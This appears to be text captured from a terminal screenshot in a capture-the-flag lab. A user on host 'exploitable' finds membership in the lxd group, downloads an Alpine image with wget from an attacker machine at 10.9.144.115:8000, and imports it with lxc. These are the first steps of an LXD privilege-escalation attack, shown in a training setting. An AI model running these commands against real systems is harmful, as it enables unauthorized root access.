 Activities Terminal Fri 16:14
john@exploitable: ~
File Edit View Search Terminal Tabs Help
rahul@rahul: ~/Documents/THM × rahul@rahul: ~/Documents/THM/gaming... × john@exploitable: ~ × rahul@rahul: ~/Documents/THM/gaming... ×
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
john@exploitable:~$ id
uid=1000(john) gid=1000(john) groups=1000(john),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
john@exploitable:~$ wget 10.9.144.115:8000/alpine-v3.13-x86_64-20210514_1613.tar.gz
--2021-05-14 10:43:46--  http://10.9.144.115:8000/alpine-v3.13-x86_64-20210514_1613.tar.gz
Connecting to 10.9.144.115:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3255218 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.13-x86_64-20210514_1613.tar.gz’
alpine-v3.13-x86_64-20210514_1613.tar 100%[=======================================================================>]   3.10M   601KB/s    in 9.3s
2021-05-14 10:43:56 (343 KB/s) - ‘alpine-v3.13-x86_64-20210514_1613.tar.gz’ saved [3255218/3255218]
john@exploitable:~$ ls
john@exploitable:~$ lxc image import ./alpine-v3.13-x86_64-20210514_1613.tar.gz --alias myimage
Image imported with fingerprint: 99b4260c6015af69d7ab7e26284838d592b5d4c4741731d8b90a419be2dadaf6
john@exploitable:~$ lxc image list
+---------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
|  ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |          UPLOAD DATE          |
+---------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
| myimage | 99b4260c6015 | no     | alpine v3.13 (20210514_16:13) | x86_64 | 3.10MB | May 14, 2021 at 10:44am (UTC) |
+---------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
john@exploitable:~$